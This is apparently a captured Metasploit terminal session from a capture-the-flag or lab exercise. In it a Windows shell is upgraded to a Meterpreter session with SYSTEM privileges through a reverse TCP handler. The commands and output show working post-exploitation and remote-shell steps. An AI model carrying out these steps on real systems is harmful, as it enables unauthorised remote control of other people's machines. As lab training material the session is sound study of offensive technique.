 kali@kali: ~
File Actions Edit View Help
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.18.21.236:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (201798 bytes) to 10.10.237.234
[*] Meterpreter session 2 opened (10.18.21.236:4433 -> 10.10.237.234:49258) at 2024-04-09 22:17:21 +0200
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Shell Banner: Microsoft Windows [Version 6 10.18.21.236:4444 -> 10.10.237.234:49251 (1
.1.7601] ----- 0.10.237.234)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC 10.18.21.236:4433 -> 10.10.237.234:49258 (1
0.10.237.234)
msf6 post(multi/manage/shell_to_meterpreter) > session -i 2
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
22:20